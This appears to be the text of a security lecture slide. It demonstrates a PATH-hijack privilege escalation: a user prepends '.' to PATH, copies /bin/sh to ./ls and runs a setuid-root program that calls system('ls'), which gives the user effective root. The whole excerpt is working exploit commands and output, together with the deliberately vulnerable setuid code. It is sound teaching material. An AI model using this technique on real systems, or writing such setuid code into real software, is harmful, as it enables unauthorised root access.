 Frank
Stajano
Explains
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ cat demo-ls.c
#include<stdlib.h> // system()
void main() {
  system("ls");
}
(alice) $ ls -l demo-ls
-rwsrwxr-x 1 root root 16704 Apr 22 06:21 demo-ls
(alice) $ export PATH=.:$PATH
(alice) $ cp /bin/sh ./ls
(alice) $ ./demo-ls
(alice) $ id
uid=1002(alice) gid=1002(alice) euid=0(root) groups=1002(a
lice),50(staff)
(alice) $